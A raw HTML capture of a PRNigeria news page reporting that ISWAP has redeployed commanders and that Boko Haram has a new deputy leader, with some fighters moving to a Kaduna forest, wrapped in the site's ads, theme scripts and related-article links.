<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></li>
</ul>
</div>
<p>ISWAP Deputy Defence Minister, Mallam Bakhou Gorgore, is now doubling as Ameerul Jaysh following the death of Sayinna Mallam Baba at Toumboun Odoji.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>While Boko Haram&#8217;s Amir Buduma, who is a Chadian, will operate Lelewa, a border area between Nigeria and the Niger Republic, some fighters of the terrorist group have since moved, and now dominate a forest close to Rigachikun, Kaduna State, in North-West, Nigeria.</p>
<p>The Boko Haram faction has been having a running battle with ISWAP in the North-East and Lake Chad region.</p>
<p>Apart from the massive surrendering of their members to Nigerian Troops, several other Boko Haram terrorists, under Mallam Hussain Izharouddeen, are also surrendering to Cameroonian military at Moroa province.</p>
<p>Meanwhile, some of the Boko Haram insurgents have joined various bandits&#8217; groups in North-West and North-Central in their criminal activities, after being dislodged from the North-East and Lake Chad axis.</p>
<p>A source told <a href="https://prnigeria.com/">PRNigeria</a> that some of the Boko Haram members now rustle cattle and kidnap people to their den at a forest close to Rigachikun in Kaduna State.</p>
<p>By <a href="https://prnigeria.com/">PRNigeria</a></p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/bakoura-buduma/">Bakoura Buduma</a></li><li><a href="https://prnigeria.com/tag/boko-haram/">Boko Haram</a></li><li><a href="https://prnigeria.com/tag/iswap/">ISWAP</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/09/21/bandits-kingpins-zamfara/">Bandits&#8217; Kingpins, 26 Others &#8216;Massacred&#8217; as Military Sustains Air Raid in Zamfara</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/09/21/icpc-nis-certificate-fraud/">ICPC Nabs Ex-NIS Officer over Certificate Fraud</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/yashuaibyahoo/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/512dd2adf48c4014350c375298d61d20c95e894b7c6250858bcbc0922bd0357e?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/512dd2adf48c4014350c375298d61d20c95e894b7c6250858bcbc0922bd0357e?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/yashuaibyahoo/">Prnigeria</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/yashuaibyahoo/"></span><meta itemprop="datePublished" content="2021-09-21T17:34:42+01:00"><meta itemprop="dateModified" content="2021-09-21T17:34:42+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg?fit=1280%2C720&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":66641,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "20480";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1707";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/"  rel="bookmark" class="td-image-wrap " title="From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/"  rel="bookmark" title="From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/"  rel="bookmark" class="td-image-wrap " title="Plateau Operations Key to National Stability — COAS tells Troops" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Plateau Operations Key to National Stability — COAS tells Troops" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/"  rel="bookmark" title="Plateau Operations Key to National Stability — COAS tells Troops">Plateau Operations Key to National Stability — COAS tells Troops</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/"  rel="bookmark" class="td-image-wrap " title="NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/"  rel="bookmark" title="NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/"  rel="bookmark" class="td-image-wrap " title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=768%2C532&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=606%2C420&ssl=1 606w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=696%2C482&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=1068%2C740&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/"  rel="bookmark" title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide ">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/"  rel="bookmark" class="td-image-wrap " title="Nasarawa Police Rescue 17 Suspected Human Trafficking Victims" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/07/IMG-20250720-WA0028.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/07/IMG-20250720-WA0028.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/07/IMG-20250720-WA0028.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/07/IMG-20250720-WA0028.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigerian Police Force" title="Nasarawa Police Rescue 17 Suspected Human Trafficking Victims" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/"  rel="bookmark" title="Nasarawa Police Rescue 17 Suspected Human Trafficking Victims">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/"  rel="bookmark" class="td-image-wrap " title="Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/"  rel="bookmark" title="Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/"  rel="bookmark" class="td-image-wrap " title="Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251114-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251114-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251114-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251114-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Troops raids Gunrunner Hideout" title="Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/"  rel="bookmark" title="Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide">Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/"  rel="bookmark" class="td-image-wrap " title="Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0000.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0000.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0000.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0000.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/"  rel="bookmark" title="Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75">Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/"  rel="bookmark" class="td-image-wrap " title="Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/"  rel="bookmark" title="Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East">Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/"  rel="bookmark" class="td-image-wrap " title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/"  rel="bookmark" title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/"  rel="bookmark" class="td-image-wrap " title="Nigerian Army Dismisses Mutiny Claims Over Salaries" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?resize=700%2C486&ssl=1 700w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lt. Col (Mrs) Onyechi Appolonia Anele, FSS, anipr" title="Nigerian Army Dismisses Mutiny Claims Over Salaries" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/"  rel="bookmark" title="Nigerian Army Dismisses Mutiny Claims Over Salaries">Nigerian Army Dismisses Mutiny Claims Over Salaries</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/"  rel="bookmark" class="td-image-wrap " title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=485%2C337&ssl=1 485w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="PRNigeria logo fearured image" title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/"  rel="bookmark" title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
